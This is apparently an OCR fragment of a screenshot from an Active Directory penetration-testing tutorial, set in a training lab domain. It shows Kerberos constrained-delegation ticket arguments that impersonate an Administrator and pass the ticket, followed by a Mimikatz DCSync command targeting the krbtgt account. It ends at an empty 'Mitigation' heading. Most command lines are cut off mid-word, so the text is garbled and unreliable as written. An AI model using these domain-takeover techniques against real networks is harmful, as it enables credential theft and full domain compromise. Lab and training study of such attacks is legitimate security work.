
/rc4:5e77978a734e3a7f38
/impersonateuser:Admini
/msdsspn:"time/dcorp-
dc.dollarcorp.moneycorp
/ptt

# Execute DCSync attack
Invoke-Mimikatz -Comman
/user:dcorp\krbtgt"'

```

## Mitigation
